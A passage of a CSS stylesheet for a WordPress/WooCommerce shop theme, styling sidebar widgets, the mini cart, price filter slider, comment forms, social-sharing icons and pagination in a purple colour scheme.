#secondary .widget_shopping_cart_content .mini_cart_content ul.cart_list li:first-child {
  padding-top: 0;
}
#secondary .widget_shopping_cart_content .mini_cart_content ul.cart_list li:last-child {
  border-bottom: none;
  margin-bottom: 0;
}
#secondary .widget_shopping_cart_content .mini_cart_content ul.cart_list li .remove {
  background: #8334CA;
  color: #323232 !important;
  display: block;
  font-size: 18px;
  font-weight: normal;
  height: 24px;
  left: auto;
  margin: 0;
  position: absolute;
  right: 0;
  text-align: center;
  top: 0;
  width: 24px;
  z-index: 1;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
}
#secondary .widget_shopping_cart_content .mini_cart_content ul.cart_list li .remove:hover {
  background: #323232 !important;
  color: #fff !important;
}
#secondary .widget_shopping_cart_content .mini_cart_content ul.cart_list li a {
  color: #323232;
  font-weight: normal;
  line-height: 1.35;
  margin: 0 30px 5px 0;
  text-align: left;
}
#secondary .widget_shopping_cart_content .mini_cart_content ul.cart_list li a:hover {
  color: #821bba;
}
#secondary .widget_shopping_cart_content .mini_cart_content ul.cart_list li img {
  border: 1px solid transparent;
  float: left;
  margin: 0;
  margin-right: 15px;
  position: relative;
  width: 90px;
}
#secondary .widget_shopping_cart_content .mini_cart_content ul.cart_list li img:hover {
  border: 1px solid #8334CA;
}
#secondary .widget_shopping_cart_content .mini_cart_content ul.cart_list li .amount {
  color: #323232;
  font-size: 1.286em;
  font-weight: 600;
}
#secondary .widget_shopping_cart_content .mini_cart_content .total {
  border-top: 1px solid #ebebeb;
  color: #323232;
  font-size: 1.429em;
  font-weight: 600;
  line-height: 40px;
  margin: 0 30px;
  padding: 15px 0;
  text-align: left;
  text-transform: none;
}
#secondary .widget_shopping_cart_content .mini_cart_content .total strong {
  font-weight: 600;
}
#secondary .widget_shopping_cart_content .mini_cart_content .total .amount {
  color: #323232;
  float: right;
  font-weight: 600;
}
#secondary .widget_shopping_cart_content .mini_cart_content .buttons {
  border-top: 1px solid #ebebeb;
  display: block;
  margin: 0;
  padding: 20px 30px;
}
#secondary .widget_shopping_cart_content .mini_cart_content .buttons:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
#secondary .widget_shopping_cart_content .mini_cart_content .buttons a {
  background: #8334CA;
  color: #323232;
  display: inline-block;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 1.143em;
  font-weight: 600;
  height: 50px;
  line-height: 50px;
  margin: 10px 4px;
  padding: 0 15px;
  text-align: center;
  text-transform: none;
  width: 100%;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
#secondary .widget_shopping_cart_content .mini_cart_content .buttons a:hover {
  background: #323232;
  color: #fff;
}
#secondary .widget_shopping_cart_content .mini_cart_content ul.cart_empty {
  margin: 0;
  padding: 0;
}
#secondary .widget_shopping_cart_content .mini_cart_content ul.cart_empty li {
  list-style: none;
  padding-bottom: 0;
  text-align: left;
}
#secondary .widget_shopping_cart_content .mini_cart_content ul.cart_empty li.total {
  border: 0;
  padding-top: 20px;
}
#secondary .widget_shopping_cart_content .mini_cart_content .loading {
  background-color: #fff;
  background-image: url('../images/loader.gif');
  background-position: center center;
  background-repeat: no-repeat;
  display: none;
  height: 100%;
  left: 0;
  opacity: .7;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 2;
}
#secondary .widget_shopping_cart_content .mini_cart_content.loading .loading {
  display: block;
}
#secondary .widget_shopping_cart_content .mini_cart_content {
  left: 0 !important;
  right: auto !important;
}
#secondary .widget_archive > ul,
#secondary .widget_recent_entries > ul,
#secondary .widget_categories > ul,
#secondary .widget_pages > ul,
#secondary .widget_meta > ul,
#secondary .widget_nav_menu > ul {
  padding: 0;
}
#secondary .widget_archive ul,
#secondary .widget_recent_entries ul,
#secondary .widget_categories ul,
#secondary .widget_pages ul,
#secondary .widget_meta ul,
#secondary .widget_nav_menu ul {
  margin-bottom: 0;
}
#secondary .widget_archive li,
#secondary .widget_recent_entries li,
#secondary .widget_categories li,
#secondary .widget_pages li,
#secondary .widget_meta li,
#secondary .widget_nav_menu li {
  line-height: 1.35;
  list-style-type: none;
  margin-bottom: 0;
}
#secondary .widget_archive li:last-child,
#secondary .widget_recent_entries li:last-child,
#secondary .widget_categories li:last-child,
#secondary .widget_pages li:last-child,
#secondary .widget_meta li:last-child,
#secondary .widget_nav_menu li:last-child {
  margin-bottom: 0;
}
#secondary .widget_archive li.current_page_item a,
#secondary .widget_archive li.current-cat a,
#secondary .widget_recent_entries li.current_page_item a,
#secondary .widget_recent_entries li.current-cat a,
#secondary .widget_categories li.current_page_item a,
#secondary .widget_categories li.current-cat a,
#secondary .widget_pages li.current_page_item a,
#secondary .widget_pages li.current-cat a,
#secondary .widget_meta li.current_page_item a,
#secondary .widget_meta li.current-cat a,
#secondary .widget_nav_menu li.current_page_item a,
#secondary .widget_nav_menu li.current-cat a {
  color: #8334ca;
}
#secondary .widget_archive li a,
#secondary .widget_recent_entries li a,
#secondary .widget_categories li a,
#secondary .widget_pages li a,
#secondary .widget_meta li a,
#secondary .widget_nav_menu li a {
  color: #777777;
  display: inline-block;
  padding: 5px 0;
}
#secondary .widget_archive li a:hover,
#secondary .widget_recent_entries li a:hover,
#secondary .widget_categories li a:hover,
#secondary .widget_pages li a:hover,
#secondary .widget_meta li a:hover,
#secondary .widget_nav_menu li a:hover {
  color: #821bba;
}
#secondary .widget_archive .sub-menu,
#secondary .widget_archive .children,
#secondary .widget_recent_entries .sub-menu,
#secondary .widget_recent_entries .children,
#secondary .widget_categories .sub-menu,
#secondary .widget_categories .children,
#secondary .widget_pages .sub-menu,
#secondary .widget_pages .children,
#secondary .widget_meta .sub-menu,
#secondary .widget_meta .children,
#secondary .widget_nav_menu .sub-menu,
#secondary .widget_nav_menu .children {
  padding-left: 10px;
}
#secondary .widget_archive .sub-menu li,
#secondary .widget_archive .children li,
#secondary .widget_recent_entries .sub-menu li,
#secondary .widget_recent_entries .children li,
#secondary .widget_categories .sub-menu li,
#secondary .widget_categories .children li,
#secondary .widget_pages .sub-menu li,
#secondary .widget_pages .children li,
#secondary .widget_meta .sub-menu li,
#secondary .widget_meta .children li,
#secondary .widget_nav_menu .sub-menu li,
#secondary .widget_nav_menu .children li {
  margin-bottom: 0;
}
#secondary .widget_categories ul,
#secondary .widget_recent_entries ul,
#secondary .widget_archive ul,
#secondary .widget_product_categories ul,
#secondary .widget_layered_nav ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
#secondary .widget_categories li,
#secondary .widget_recent_entries li,
#secondary .widget_archive li,
#secondary .widget_product_categories li,
#secondary .widget_layered_nav li {
  margin-bottom: 7px;
}
#secondary .widget_categories li:last-child,
#secondary .widget_recent_entries li:last-child,
#secondary .widget_archive li:last-child,
#secondary .widget_product_categories li:last-child,
#secondary .widget_layered_nav li:last-child {
  margin-bottom: 0;
}
#secondary .widget_categories a,
#secondary .widget_categories .count,
#secondary .widget_recent_entries a,
#secondary .widget_recent_entries .count,
#secondary .widget_archive a,
#secondary .widget_archive .count,
#secondary .widget_product_categories a,
#secondary .widget_product_categories .count,
#secondary .widget_layered_nav a,
#secondary .widget_layered_nav .count {
  color: #323232;
}
#secondary .widget_categories a,
#secondary .widget_recent_entries a,
#secondary .widget_archive a,
#secondary .widget_product_categories a,
#secondary .widget_layered_nav a {
  display: inline-block;
}
#secondary .widget_categories a:hover,
#secondary .widget_recent_entries a:hover,
#secondary .widget_archive a:hover,
#secondary .widget_product_categories a:hover,
#secondary .widget_layered_nav a:hover {
  color: #821bba;
}
#secondary .widget_categories .count,
#secondary .widget_recent_entries .count,
#secondary .widget_archive .count,
#secondary .widget_product_categories .count,
#secondary .widget_layered_nav .count {
  float: none;
}
#secondary .widget_categories .children,
#secondary .widget_recent_entries .children,
#secondary .widget_archive .children,
#secondary .widget_product_categories .children,
#secondary .widget_layered_nav .children {
  display: none;
  margin: 5px 0;
  padding-left: 20px;
}
#secondary .widget_categories .children a:hover,
#secondary .widget_recent_entries .children a:hover,
#secondary .widget_archive .children a:hover,
#secondary .widget_product_categories .children a:hover,
#secondary .widget_layered_nav .children a:hover {
  color: #821bba;
}
#secondary .widget_categories .children li:last-child,
#secondary .widget_recent_entries .children li:last-child,
#secondary .widget_archive .children li:last-child,
#secondary .widget_product_categories .children li:last-child,
#secondary .widget_layered_nav .children li:last-child {
  border-bottom: none;
}
#secondary .widget_product_categories li {
  padding-right: 25px;
}
#secondary .widget_product_categories li.cat-parent {
  position: relative;
}
#secondary .widget_product_categories li.cat-parent:before {
  content: '\f107';
  cursor: pointer;
  font-family: FontAwesome;
  font-size: 12px;
  position: absolute;
  right: 0;
  top: 3px;
}
#secondary .widget_product_categories li.cat-parent.hidesub::before {
  content: '\f106';
}
#secondary .widget_product_categories li.current-cat > a,
#secondary .widget_product_categories li.current-cat > .count,
#secondary .widget_product_categories li.current-cat-parent > a,
#secondary .widget_product_categories li.current-cat-parent > .count {
  color: #8334CA;
}
#secondary .widget_product_categories > li:last-child {
  margin-bottom: 0;
}
#secondary .widget_price_filter form {
  margin-top: 30px;
}
#secondary .widget_price_filter .price_slider {
  background: #e8e3dd;
  border-radius: 50px;
  box-shadow: none;
  cursor: pointer;
  height: 4px;
  margin: 0 0 35px;
  width: 100%;
}
#secondary .widget_price_filter .price_slider .ui-slider-range {
  background: #8334CA;
  border: none;
  box-shadow: none;
  height: 100%;
}
#secondary .widget_price_filter .price_slider .ui-slider-handle {
  align-items: center;
  background: #8334CA;
  content: '';
  display: flex;
  display: -webkit-flex;
  height: 14px;
  line-height: 14px;
  margin: 0;
  text-align: center;
  top: 50%;
  width: 14px;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  -webkit-transform: translate(0,-50%);
  -moz-transform: translate(0,-50%);
  -ms-transform: translate(0,-50%);
  -o-transform: translate(0,-50%);
  transform: translate(0,-50%);
}
#secondary .widget_price_filter .price_slider .ui-slider-handle:hover {
  background: #692aa1;
}
#secondary .widget_price_filter .price_slider .ui-slider-handle:last-child {
  -webkit-transform: translate(-100%,-50%);
  -moz-transform: translate(-100%,-50%);
  -ms-transform: translate(-100%,-50%);
  -o-transform: translate(-100%,-50%);
  transform: translate(-100%,-50%);
}
#secondary .widget_price_filter .price_slider_amount {
  font-size: .933em;
}
#secondary .widget_price_filter .price_slider_amount:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
#secondary .widget_price_filter .price_slider_amount .price_label {
  height: 32px;
  line-height: 32px;
  text-align: left;
}
#secondary .widget_price_filter .price_slider_amount .price_label span {
  color: #323232;
  font-weight: 600;
}
#secondary .widget_price_filter .price_slider_amount .price_label span:first-of-type {
  margin-left: 5px;
}
#secondary .widget_price_filter .price_slider_amount .price_label .from,
#secondary .widget_price_filter .price_slider_amount .price_label .to {
  font-weight: 600;
}
#secondary .widget_price_filter .button {
  display: block;
  float: none;
  margin-bottom: 15px;
}
#secondary .yith-woocompare-widget .widget_content:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
#secondary .yith-woocompare-widget ul.products-list {
  margin-bottom: 20px;
  padding: 0;
}
#secondary .yith-woocompare-widget ul.products-list li {
  padding: 10px 0;
  padding-right: 35px;
  position: relative;
}
#secondary .yith-woocompare-widget ul.products-list li.list_empty {
  padding: 0;
}
#secondary .yith-woocompare-widget ul.products-list a {
  color: #323232;
  font-size: 1em;
  line-height: 1.2;
  text-transform: none;
}
#secondary .yith-woocompare-widget ul.products-list a:hover {
  color: #821bba;
}
#secondary .yith-woocompare-widget ul.products-list a.remove {
  background: none;
  color: #999 !important;
  font-size: 0;
  height: auto;
  left: auto;
  padding: 10px;
  position: absolute;
  right: 0;
  top: 50%;
  width: auto;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
#secondary .yith-woocompare-widget ul.products-list a.remove:after {
  content: '\f00d';
  display: inline-block;
  font-family: FontAwesome;
  font-size: 14px;
}
#secondary .yith-woocompare-widget ul.products-list a.remove:hover {
  color: #8334CA !important;
}
#secondary .yith-woocompare-widget a {
  padding-bottom: 0;
  padding-top: 0;
}
#secondary .yith-woocompare-widget a:after {
  display: none;
}
#secondary .yith-woocompare-widget .clear-all {
  float: left;
  font-size: inherit;
  height: 40px;
  line-height: 40px;
}
#secondary .widget_top_rated_products {
  display: block;
}
#secondary .widget_media_image {
  border: none;
  padding: 0;
  text-align: center;
}
#secondary .widget_media_image a {
  display: inline-block;
  overflow: hidden;
  position: relative;
  vertical-align: top;
}
#secondary .widget_media_image a img {
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
}
#secondary .widget_media_image a:hover:before {
  background: rgba(0,0,0,0.2);
  left: 0;
  right: 0;
  filter: alpha(opacity=0);
  opacity: 0;
}
#secondary .widget_media_image a:hover:after {
  background: rgba(0,0,0,0.2);
  bottom: 0;
  top: 0;
  filter: alpha(opacity=0);
  opacity: 0;
}
#secondary .widget_media_image a:before {
  background: rgba(255,255,255,0.2);
  bottom: 0;
  content: '';
  left: 50%;
  position: absolute;
  right: 50%;
  top: 0;
  z-index: 19;
  filter: alpha(opacity=100);
  opacity: 1;
  -webkit-transition: .4s ease;
  -moz-transition: .4s ease;
  -ms-transition: .4s ease;
  -o-transition: .4s ease;
  transition: .4s ease;
}
#secondary .widget_media_image a:after {
  background: rgba(255,255,255,0.2);
  bottom: 50%;
  content: '';
  left: 0;
  position: absolute;
  right: 0;
  top: 50%;
  z-index: 19;
  filter: alpha(opacity=100);
  opacity: 1;
  -webkit-transition: .4s ease;
  -moz-transition: .4s ease;
  -ms-transition: .4s ease;
  -o-transition: .4s ease;
  transition: .4s ease;
}
#secondary .aiwidgetscss .widget-title {
  display: block;
}
#secondary iframe {
  max-width: 100%;
}
#secondary .sinratotabs {
  color: #363636;
  display: block;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 1em;
  font-weight: normal;
  line-height: 14px;
  padding: 0;
  width: 100%;
}
#secondary .sinratotabs li {
  background: #ebebeb;
  border-top: 2px solid #ebebeb;
  cursor: pointer;
  float: left;
  list-style: none;
  margin: 0;
  padding: 10px 0;
  text-align: center;
  width: 50%;
}
#secondary .sinratotabs li.active {
  background: none;
  border-top: 2px solid #8334CA;
  cursor: default;
}
#secondary .sinratotabs li.active:hover {
  background: none;
}
#secondary .sinratotabs li:hover {
  background: #eee;
}
#secondary .su-accordion .su-spoiler {
  border-bottom: 1px solid #ebebeb;
}
#secondary .su-accordion .su-spoiler:hover .su-spoiler-icon {
  background: #8334CA;
}
#secondary .su-accordion .su-spoiler:hover .su-spoiler-title {
  color: #8334CA;
}
#secondary .su-accordion .su-spoiler.su-spoiler-closed .su-spoiler-content {
  padding: 0;
}
#secondary .su-accordion .su-spoiler-title {
  font-weight: normal;
}
#secondary .su-accordion .su-spoiler-icon {
  background: #999;
  color: #fff;
  font-size: 10px;
  line-height: 20px;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
}
#secondary .su-accordion .su-spoiler-content {
  padding: 15px 0;
}
#secondary .su-vimeo {
  margin: 0;
}
#secondary .widget_rss ul {
  margin: 0;
  padding: 0;
}
#secondary .widget_rss ul li {
  list-style-type: none;
  margin: 0 0 25px;
}
#secondary .widget_rss ul li:last-child {
  margin: 0;
}
#secondary .widget_rss ul li .rsswidget {
  color: #222222;
  display: block;
  font-weight: 600;
  line-height: 1.4;
  margin-bottom: 5px;
}
#secondary .widget_rss ul li .rsswidget:hover {
  color: #8334CA;
}
#secondary .widget_rss ul li .rss-date {
  color: #999;
  display: block;
  font-size: .929em;
  margin-bottom: 5px;
}
#secondary .widget_rss ul li .rss-date:before {
  content: '\f073';
  display: inline-block;
  font-family: FontAwesome;
  margin-right: 5px;
}
#secondary .widget_rss ul li .rssSummary {
  display: block;
}
#secondary .widget_rss ul li cite {
  display: block;
}
#secondary .widget_rss ul li cite:before {
  content: '\f007';
  display: inline-block;
  font-family: FontAwesome;
  margin-right: 5px;
}
#secondary .widget_products ul li {
  margin: 0 0 25px;
}
#secondary .widget_products .product-image {
  float: left;
  width: 25%;
}
#secondary .widget_products .product-image a {
  display: block;
}
#secondary .widget_products .product-image a img {
  margin: 0;
  width: 100%;
}
#secondary .widget_products .product-info {
  float: left;
  padding-left: 10px;
  text-align: left;
  width: 75%;
}
#secondary .widget_products .product-info ins {
  color: #8334CA;
  display: block;
  font-size: 14px;
  font-weight: 400;
  line-height: 1;
}
#secondary .widget_products .product-info del {
  color: #999;
  font-size: 14px;
  font-weight: 500;
  text-decoration: line-through;
}
#secondary .blog-tabs {
  margin-bottom: 0;
}
#secondary .widget_sinrato_widgets .widget_content {
  padding: 0 18px 5px;
}
#secondary .widget_sinrato_widgets ul {
  margin: 0;
  padding: 0;
}
#secondary .widget_sinrato_widgets ul li {
  border-top: 1px solid #ebebeb;
  line-height: 1.35;
  list-style-type: none;
  margin: 20px 0 0;
  padding: 20px 0 0;
}
#secondary .widget_sinrato_widgets ul li:first-child {
  border: none;
  margin: 0;
  padding: 0;
}
#secondary .widget_sinrato_widgets ul li a:before {
  display: none;
}
#secondary .widget_sinrato_widgets ul li .post-wrapper {
  margin: 0;
  padding: 0;
  width: 100%;
}
#secondary .widget_sinrato_widgets ul li .post-wrapper:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
#secondary .widget_sinrato_widgets ul li .post-wrapper .post-thumb {
  float: left;
  margin-right: 10px;
  max-width: 30%;
}
#secondary .widget_sinrato_widgets ul li .post-wrapper .post-thumb a {
  border: 2px solid transparent;
  display: inline-block;
}
#secondary .widget_sinrato_widgets ul li .post-wrapper .post-thumb a:hover {
  border: 2px solid #8334CA;
  padding-left: 0;
}
#secondary .widget_sinrato_widgets ul li .post-wrapper .post-info {
  overflow: hidden;
}
#secondary .widget_sinrato_widgets ul li .post-wrapper .post-info .post-title {
  font-size: 1em;
  font-weight: 600;
  margin: 0 0 10px;
}
#secondary .widget_sinrato_widgets ul li .post-wrapper .post-info .post-title a {
  color: #323232;
}
#secondary .widget_sinrato_widgets ul li .post-wrapper .post-info .post-title a:hover {
  color: #8334CA;
  padding-left: 0;
}
#secondary .widget_sinrato_widgets ul li .post-wrapper .post-info .post-date {
  color: #999;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: .8em;
}
#secondary .widget_sinrato_widgets ul li .post-wrapper .post-info p {
  margin: 5px 0;
}
#secondary .widget_sinrato_widgets ul li .post-wrapper .post-info > a {
  color: #999;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: .8em;
}
#secondary .widget_sinrato_widgets ul li .post-wrapper .post-info > a:hover {
  color: #8334CA;
  padding-left: 0;
}
#secondary .widget_recent_entries ul li .post-date {
  color: #999;
  float: left;
  font-size: .929em;
  line-height: 12px;
  width: 100%;
}
#secondary .widget_recent_entries ul li .post-date:before {
  content: '\f073';
  display: inline-block;
  font-family: FontAwesome;
  margin-right: 5px;
}
#secondary .widget_calendar table#wp-calendar {
  margin-bottom: 0;
  table-layout: fixed;
  text-align: center;
  width: 100%;
}
#secondary .widget_calendar table#wp-calendar td {
  padding-left: 3px;
  padding-right: 3px;
}
#secondary .widget_calendar table#wp-calendar a {
  color: #8334CA;
}
#secondary .widget_calendar table#wp-calendar a:hover {
  text-decoration: underline;
}
#secondary .widget_recent_comments #recentcomments {
  list-style: none;
  margin-bottom: 0;
  padding: 0;
}
#secondary .widget_recent_comments #recentcomments > li {
  line-height: 1.4;
  margin-bottom: 12px;
}
#secondary .widget_recent_comments #recentcomments > li:last-child {
  margin-bottom: 0;
}
#secondary .widget_recent_comments #recentcomments > li a {
  color: #8334CA;
}
#secondary .widget_recent_comments #recentcomments > li a:hover {
  text-decoration: underline;
}
#secondary select {
  background: #fff;
  border: 1px solid #e5e5e5;
  height: 40px;
  line-height: 40px;
  max-width: 100%;
  outline: none;
  padding: 0 15px;
  width: 100%;
}
#back-top {
  background: url('../images/back-top.png') no-repeat center center #323232;
  border: 2px solid #ddd;
  border-radius: 100%;
  bottom: -38px;
  cursor: pointer;
  height: 50px;
  opacity: 0;
  position: fixed;
  right: 15px;
  visibility: hidden;
  width: 50px;
  z-index: 6999;
  -webkit-transition: .6s ease;
  -moz-transition: .6s ease;
  -ms-transition: .6s ease;
  -o-transition: .6s ease;
  transition: .6s ease;
}
#back-top.show {
  bottom: 5%;
  opacity: 1;
  visibility: visible;
}
#back-top:hover {
  background-color: #8334CA;
  border-color: #8334CA;
}
.gm-style img {
  max-width: none;
}
.gm-style label {
  display: inline;
  width: auto;
}
.gm-style-iw,
.gm-style-iw > div {
  width: auto !important;
}
.popupshadow {
  background: #000;
  display: none;
  height: 100%;
  left: 0;
  opacity: .5;
  position: fixed;
  top: 0;
  width: 100%;
  z-index: 10000;
}
#_atssh {
  display: none;
}
#yith-wcwl-popup-message {
  display: none;
}
.woocommerce table.my_account_orders th,
.woocommerce table.my_account_orders td {
  border-bottom: none;
}
.main-container .default-page .entry-content > p > strong,
.main-container .blog-page .entry-content > p > strong,
.main-container .blog-page .entry-summary > p > strong {
  color: #222222;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 1.2em;
  font-weight: 600;
}
.main-container blockquote {
  background: #f6f6f6;
  border: 1px solid #ebebeb;
  border-left: 5px solid #8334CA;
  font-size: 1em;
  font-style: italic;
  line-height: 26px;
  margin: 40px 0 40px 40px;
  padding: 30px 45px;
}
.main-container .comments-area {
  margin: 0;
  width: 100%;
}
.main-container .comments-area .comments-title,
.main-container .comments-area .comment-reply-title {
  display: inline-block;
  margin-bottom: 25px;
}
.main-container .comments-area .comments-title {
  margin-top: 20px;
}
.main-container .comments-area .commentlist {
  padding: 0;
}
.main-container .comments-area .commentlist li {
  list-style: none;
}
.main-container .comments-area .commentlist li article.comment {
  border: 1px solid #ebebeb;
  margin: 0 0 30px;
  padding: 30px;
  width: 100%;
}
.main-container .comments-area .commentlist li article.comment .comment-avatar {
  float: left;
}
.main-container .comments-area .commentlist li article.comment .comment-info {
  border: none;
  margin-left: 75px;
  position: relative;
}
.main-container .comments-area .commentlist li article.comment .comment-info .reply {
  display: inline-block;
  float: right;
  position: absolute;
  right: 0;
  top: 0;
}
.main-container .comments-area .commentlist li article.comment .comment-info .reply a {
  background: none;
  border: 1px solid #8334CA;
  box-shadow: none;
  color: #8334CA;
  display: inline-block;
  font-size: .929em;
  font-weight: 600;
  height: 30px;
  line-height: 28px;
  padding: 0 20px;
  text-shadow: none;
  white-space: nowrap;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
  -webkit-border-radius: 500px;
  -moz-border-radius: 500px;
  border-radius: 500px;
}
.main-container .comments-area .commentlist li article.comment .comment-info .reply a:hover {
  background: #8334CA;
  border-color: #8334CA;
  color: #323232;
}
.main-container .comments-area .commentlist li .comment-respond {
  margin: 40px 0;
}
.main-container .comments-area .commentlist .comment-meta {
  color: #999;
  float: left;
  margin: 0 0 15px;
  width: 100%;
}
.main-container .comments-area .commentlist .comment-meta img {
  margin-right: 10px;
}
.main-container .comments-area .commentlist .comment-meta cite {
  display: block;
  font-size: 1.143em;
  font-style: normal;
}
.main-container .comments-area .commentlist .comment-meta cite .fn {
  color: #323232;
  font-weight: 600;
}
.main-container .comments-area .commentlist .comment-meta cite .fn a {
  color: #323232;
}
.main-container .comments-area .commentlist .comment-meta cite .fn a:hover {
  color: #821bba;
}
.main-container .comments-area .commentlist .comment-meta cite span {
  display: none;
}
.main-container .comments-area .commentlist .comment-meta time {
  color: #999;
  display: block;
  font-size: .93em;
}
.main-container .comments-area .commentlist .comment-content ul li,
.main-container .comments-area .commentlist .comment-content ol li {
  list-style-type: inherit;
}
.main-container .comments-area .commentlist .comment-content p:last-child {
  margin-bottom: 0;
}
.main-container .comments-area .commentlist .comment-content .edit-link a {
  color: #8334CA;
}
.main-container .comments-area .commentlist .comment-content .edit-link a:hover {
  text-decoration: underline;
}
.main-container .comments-area .pagination {
  margin: 15px 0;
  width: 100%;
}
.main-container .comments-area .pagination .next,
.main-container .comments-area .pagination .prev {
  position: relative;
  text-indent: -9999px;
}
.main-container .comments-area .pagination .next:after,
.main-container .comments-area .pagination .prev:after {
  content: '\f054';
  display: inline-block;
  font-family: FontAwesome;
  height: 34px;
  left: 0;
  position: absolute;
  text-align: center;
  text-indent: 0;
  top: 0;
  width: 34px;
}
.main-container .comments-area .pagination .prev:after {
  content: '\f053';
}
.main-container .comments-area .comment-respond {
  margin: 60px 0 0 0;
  width: 100%;
}
.main-container .comments-area .comment-respond .comment-form label {
  color: #999;
  margin: 0 0 5px;
}
.main-container .comments-area .comment-respond .comment-form .comment-notes,
.main-container .comments-area .comment-respond .comment-form .form-allowed-tags {
  font-size: 1em;
}
.main-container .comments-area .comment-respond .comment-form .comment-input {
  margin: 0 -10px;
}
.main-container .comments-area .comment-respond .comment-form .comment-input:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.main-container .comments-area .comment-respond .comment-form .comment-form-author,
.main-container .comments-area .comment-respond .comment-form .comment-form-email,
.main-container .comments-area .comment-respond .comment-form .comment-form-url {
  float: left;
  padding: 0 10px;
  width: 33.3333%;
}
.main-container .comments-area .comment-respond .comment-form .comment-form-author input,
.main-container .comments-area .comment-respond .comment-form .comment-form-email input,
.main-container .comments-area .comment-respond .comment-form .comment-form-url input {
  width: 100%;
}
.main-container .comments-area .comment-respond .comment-form .comment-form-cookies-consent {
  margin: 0 10px;
}
.main-container .comments-area .comment-respond .comment-form .comment-form-cookies-consent input[type='checkbox'] {
  display: inline-block;
  margin-right: 5px;
}
.main-container .comments-area .comment-respond .comment-form #comment {
  border: 1px solid #ebebeb;
  height: 130px;
  width: 100%;
}
.main-container .comments-area .comment-respond .comment-form .form-submit {
  margin-top: 25px;
}
.main-container .comments-area .comment-respond .comment-form .logged-in-as a {
  color: #323232;
}
.main-container .comments-area .comment-respond .comment-form .logged-in-as a:hover {
  color: #821bba;
  text-decoration: underline;
}
.main-container .social-sharing {
  margin: 30px 0 0 0;
  text-align: center;
  width: 100%;
}
.main-container .social-sharing .widget_socialsharing_widget {
  display: inline-block;
}
.main-container .social-sharing .widget-title {
  background: none;
  color: #8c8c8c;
  font-size: .929em;
  line-height: 26px;
  margin: 0 20px;
  text-transform: uppercase;
  width: auto;
}
.main-container .social-sharing .social-icons {
  margin: 10px 0 0;
  padding: 0;
  text-align: center;
}
.main-container .social-sharing .social-icons li {
  display: inline-block;
  list-style: none;
  margin-right: 10px;
  position: relative;
}
.main-container .social-sharing .social-icons li:last-child {
  margin: 0;
}
.main-container .social-sharing .social-icons li .sinratotip {
  line-height: 1.5;
}
.main-container .social-sharing .social-icons li .social-icon {
  background: #f7f7f7;
  border-radius: 100%;
  color: #353535;
  display: inline-block;
  font-size: 12px;
  height: 26px;
  line-height: 26px;
  text-align: center;
  width: 26px;
}
.main-container .social-sharing .social-icons li .social-icon:hover {
  background: #8334CA !important;
  color: #fff;
}
.main-container .social-sharing .social-icons li .social-icon i {
  line-height: 26px;
}
.main-container .author-info {
  margin: 0;
}
.main-container .author-info h2 {
  font-size: 1.286em;
  margin: 0 0 10px;
}
.main-container .author-info .author-avatar {
  float: left;
  margin: 0 15px 0 0;
}
.main-container .author-info .author-description {
  color: #999;
}
.main-container .moretag {
  color: #8334CA;
}
.main-container .moretag:hover {
  color: #8334CA;
}
.main-container .navigation .newer {
  float: left;
}
.main-container .navigation .newer a:before {
  content: '\f177';
  display: inline-block;
  font-family: FontAwesome;
  font-size: 12px;
  margin-right: 5px;
}
.main-container .navigation .older {
  float: right;
}
.main-container .navigation .older a:after {
  content: '\f178';
  display: inline-block;
  font-family: FontAwesome;
  font-size: 12px;
  margin-left: 5px;
}
.main-container .page-links {
  clear: both;
  margin: 15px 0;
}
.main-container .page-links a {
  background: #fff;
  border: 1px solid #ebebeb;
  color: #323232;
  display: inline-block;
  font-size: 1.286em;
  font-weight: 600;
  height: 46px;
  line-height: 44px;
  margin: 0 5px 0 0;
  padding: 0;
  text-align: center;
  text-transform: uppercase;
  width: 46px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.main-container .page-links a:first-child {
  margin-left: 10px;
}
.main-container .page-links a:last-child {
  margin: 0;
}
.main-container .page-links a:hover {
  background: #8334CA;
  border-color: #8334CA;
  color: #323232;
}
.main-container .page-links > span {
  background: #8334CA;
  border: 2px solid #8334CA;
  color: #323232;
  display: inline-block;
  font-size: 1.286em;
  font-weight: 600;
  height: 46px;
  line-height: 44px;
  margin: 0 5px 0 0;
  padding: 0;
  text-align: center;
  text-transform: uppercase;
  width: 46px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.main-container .nav-single {
  border-bottom: 1px solid #ebebeb;
  border-top: 1px solid #ebebeb;
  float: left;
  font-size: 13px;
  padding: 10px 0;
  width: 100%;
}
.main-container .nav-single a {
  color: #999;
}
.main-container .nav-single a:hover {
  color: #8334CA;
}
.main-container .nav-single .nav-previous {
  float: left;
}
.main-container .nav-single .nav-next {
  float: right;
}
.main-container .btn,
.main-container .btn-primary,
.main-container #searchsubmit,
.main-container #wsearchsubmit {
  background: #8334CA;
  border: none;
  border-radius: 2px;
  box-shadow: none;
  color: #fff;
  font-size: 14px;
